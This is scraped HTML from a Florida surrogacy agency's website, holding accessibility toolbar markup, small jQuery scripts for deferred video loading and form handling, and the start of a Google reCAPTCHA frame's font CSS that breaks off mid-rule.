									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-26 19:10:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uldli1g8t48p
body_size: 48970
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
